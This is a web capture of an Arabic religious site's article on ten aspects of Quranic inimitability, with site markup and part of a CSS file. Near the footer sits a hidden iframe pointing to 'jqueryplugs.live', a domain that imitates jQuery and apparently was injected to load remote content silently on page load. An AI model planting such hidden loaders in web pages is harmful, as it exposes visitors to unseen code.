

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/5524/1161/%D8%A3%D9%88%D8%AC%D9%87-%D8%A7%D9%84%D8%A5%D8%B9%D8%AC%D8%A7%D8%B2-%D8%A7%D9%84%D9%82%D8%B1%D8%A2%D9%86%D9%8A
body_size: 35015
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>أوجه الإعجاز القرآني</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="أوجه الإعجاز القرآني">
    <meta property="og:url" content="https://www.alzakiya.com/5524/1161">
    <meta property="og:title" content="أوجه الإعجاز القرآني"/>
    <meta property="og:description" content="إنّ معجزة القرآن الكريم مستمرة وخالدة، وذلك من عدة أوجه"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220171212100843.png" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/5524/1161" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 26 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">7 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>أوجه الإعجاز القرآني                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="أوجه الإعجاز القرآني" title="أوجه الإعجاز القرآني"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220171212100843.png" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            إنّ معجزة القرآن الكريم مستمرة وخالدة، وذلك من عدة أوجه                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>قرآنيات                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>12/12/2017</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <div><strong>• أوجه الإعجاز القرآني</strong></div>

<div> </div>

<div> إنّ معجزة القرآن الكريم مستمرة وخالدة، وذلك من عدة أوجه:</div>

<div> </div>

<div>أوّلا / من حيث فصاحته وبلاغته التي أخرست البلغاء والفصحاء ، لا في عصر نزوله خاصة ، بل في جميع الأزمنة والدهور ، وأعجزتهم عن معارضته ، وتحدّتهم في معاقلهم ، وعقر دورهم.</div>

<div> </div>

<div>ثانياً / من حيث احتوائه على أفضل القوانين والنظم ، وأرقى التشريعات في جميع المجالات الحيوية ، وإتيانه بما عجز عن الإتيان به أرقى الحضارات البشرية حتى يومنا هذا.</div>

<div> </div>

<div>ثالثاً / من حيث إخباره بالاُمور المستقبلية واحتوائه على الاُمور الغيبية ، إذ أخبر</div>

<div>عن وقائع وحوادث مستقبلية تحقّقت بعده حرفاً بحرف.</div>

<div> </div>

<div>رابعاً / من حيث سلامته عن التناقض والاختلاف في النظم والاُسلوب ، وفي المعنى والمضمون رغم تدرّجه في النزول على النبي "ص" وتنزّله في ظروف مختلفة متباينة كيفاً وحالاً ، وخلال ثلاث وعشرين سنة محفوفة بالمشاكل الجسيمة ، والتطورات العنيفة.</div>

<div> </div>

<div>خامساً / من حيث تناوله الدقيق للوقائع التاريخية الماضية ، حيث قصّها على نحو خال عن شائبة الأساطير والخرافات ، وهو أمر يمكن معرفته بمقارنة القرآن الكريم مع التوراة والإنجيل.</div>

<div> </div>

<div>سادساً / من حيث اشتماله على إشارات رائعة عميقة إلى حقائق كثيرة من العلوم الطبيعية التي توصّل إليها العلم الحديث ـ في هذا العصر ـ بفضل الجهود الطويلة المضنية ، وبواسطة المختبرات ، والوسائل العلمية والتجارب والاختبارات العديدة.</div>

<div> </div>

<div>سابعاً / من حيث قوّة احتجاجه على خصومه ومعارضيه ، وما جاء به من حجج لم يسبق لها نظير في علم المناظرة والاحتجاج وكانت ـ ولا تزال ـ أنجح الحجج في إفحام الخصوم وإسكات المجادلين ، والمشكّكين ، بل وهدايتهم في أغلب الأحيان.</div>

<div> </div>

<div>ثامناً / من جهة ما جاء به في مجال الأخلاق والتربية الأخلاقية للفرد والمجتمع حيث استقصى الأخلاق الفاضلة وحثّ على التزيّن بها بما توجبه الحكمة من البعث والترغيب ، وأحصى الأخلاق الرذيلة وزجر عن التلوّث بها بما توجبه الحكمة ، ويقتضيه الاصلاح من التخويف والتنفير وسلك في ذلك كلّه طريقة فريدة لها أبلغ الأثر حتى في أشد القلوب قساوة.</div>

<div> </div>

<div>تاسعاً / من حيث روحانيته البالغة التي تنفذ إلى الأعماق ، وتأخذ بمجامع القلوب ، وتستميل المشاعر ، فإذا بآياته روح تحيا بها نفوس الخلق ، ونور يضيء الوجود الإنساني كما تضيء الشمس الآفاق ، فتنشط الأحياء ، وتتحرك الطبيعة..</div>

<div> </div>

<div>عاشراً / من حيث تناوله لأدق المعارف العقلية ، والقضايا الاعتقادية الرفيعة التي لا تصل إليها أفكار البشر ، ولا تبلغها علومهم ، ممّا يتعلّق بالله سبحانه وصفاته وأسمائه وأفعاله ، وما أخبر به من عوالم غيبية في الملأ الأعلى ، والنشأة الاُخرى إلى غير ذلك من الجهات والوجوه التي يقصر البيان عن الإحاطة بها، وإحصائها في هذا المختصر.</div>

<div> </div>

<div><span style="color:#EE82EE"><strong>* من كتاب مفاهيم القرآن للشيخ جعفر السبحاني</strong></span></div>

<div> </div>
                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="سورة يس هي قلب القرآن" title="سورة يس هي قلب القرآن"
                                href="https://www.alzakiya.com/6575/1161/%D8%B3%D9%88%D8%B1%D8%A9-%D9%8A%D8%B3-%D9%87%D9%8A-%D9%82%D9%84%D8%A8-%D8%A7%D9%84%D9%82%D8%B1%D8%A2%D9%86">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210408015234.jpg" class="img-responsive"/>
                            <h3>سورة يس هي قلب القرآن</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="عباد الرحمن" title="عباد الرحمن"
                                href="https://www.alzakiya.com/6558/1161/%D8%B9%D8%A8%D8%A7%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210317014753.jpg" class="img-responsive"/>
                            <h3>عباد الرحمن</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="مسميات الذنب في القرآن" title="مسميات الذنب في القرآن"
                                href="https://www.alzakiya.com/6533/1161/%D9%85%D8%B3%D9%85%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%B0%D9%86%D8%A8-%D9%81%D9%8A-%D8%A7%D9%84%D9%82%D8%B1%D8%A2%D9%86">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210108112909.jpg" class="img-responsive"/>
                            <h3>مسميات الذنب في القرآن</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/custom.css
body_size: 14515
content:
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    border-radius: 25px;
}


.row-pad-0{
    margin-right: 0px !important;
    margin-left: 0px !important;
}

.row-pad-0 div[class*="col-"]{
    padding: 0px 5px 0px 0px !important;
}


.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}




body {

    font-family: "Cairo";
    direction: rtl;
}




a:hover {
    /*color:#ffb2ff;*/
    color: #ff55eb;
    text-decoration: none;
}

a {

    font-family: "Cairo";
    color: #fff;
    transition: all 0.2s linear;
}

h4 a {

    font-family: "Cairo";
    color: #3e3d3d;
    transition: all 0.2s linear;
}




.icons {


    padding-right: 10px;
    font-size: 26px;
    text-align: left;

}


.logo img{

    margin-bottom: 10px;


}




.divstyleblkfooter h5 {
    color: #212121;
    font-size: 15px;
    line-height: 22px;

}





.blue {
    padding: 0 0 10px 0;
    background:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0)),linear-gradient(to bottom, rgba(255,255,0,0), rgb(255, 255, 255)), url(../images/bg.jpg) no-repeat top right ;
}





.header-block  {

    position: relative;
    margin-top: 100px;
    margin-bottom: 30px;



}

.header-block img {

position: absolute;
    z-index: 150;
    bottom: 0px;
}

.header-block h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding:15px 175px 15px 5px;
    font-size: 25px;
}
.header-block-without-icon h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding: 15px 25px 15px 5px;
    font-size: 25px;
}



.header-block-left  {
    position: relative;
    margin: 90px 0 130px 0;
}

.header-block-left-logo {
    position: absolute;
    z-index: 150;
    top: -90px;
    left: 0;
}

.header-block-left h1 {
    background: #ffb2ff !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    font-size: 25px;
    padding: 10px 20px 10px 160px;;
    font-size: 25px;
    text-align: left;

}




.frstword h3 {

    color: #64d7e0;
    font-weight: bold;
    font-size: 22px;
}

.navbar-default {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    font-weight: bold;
    color: #FFF;
    padding: 5px;
    /*margin-bottom: 30px;*/
}


.navbar-nav{
    padding: 0;
    margin: 0;
}

.navbar-nav > li {
    float: right;

}

.navbar-default .navbar-nav > li > a {
    color: #FFF;
    font-size: 16px;
		text-align:right;
}


.navbar-default .navbar-nav > li:last-child {
    border-left: none;
}


.dropdown-menu {
    border-radius: 0px;
    background-color: #ebeaea;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    text-align: right;
	border:0 solid;
	right:0;
}

.carousel-inner h2 {
    text-align: center;
    font-size: 13px;
    padding-left: 50px;
    padding-right: 50px;
}






.ps-list li {
    background-color: #d7d7d7;
    margin-bottom: 2px;
}

.textcus {
    font-family: GESSTwoMedium-Medium;
    line-height: 24px;
    font-size: 14px;
    text-align: justify;
}


.fa{
    padding: 10px;
}





@media (max-width: 768px) {


    .navbar-nav > li {
        float: right !important;
        width: 100% !important;
    }


    .slide-h {
        position: initial !important;

    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {

        float: none;
        width: 100%;
    }

    .header-block h1 {
        font-size: 13px;
    }


}



.back-to-top {
    position: fixed;
    bottom: 8em;
    right: 0px;
    text-decoration: none;
    color: white;
    font-size: 12px;
    padding: 2em;
    display: none;
    z-index: 1;
}



.inpage p{
color:white;
font-size:16px;
background-color: rgba(0,0,0,0.2);
padding:15px;
}



.inpage h4{
color:white;
font-size:18px;
text-align:left;
}





.swiper-slide img{

    border-radius: 25px !important;
    overflow: hidden;
    border: 5px solid #64d7e0;
    background: white;

}


.swiper-slide h5 {
    font-size: 23px;
    line-height: 1.5em;

}


.special .swiper-slide a {
     color: #64d7e0 !important;
}


.card {
    padding: 15px;
}
.card h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a {
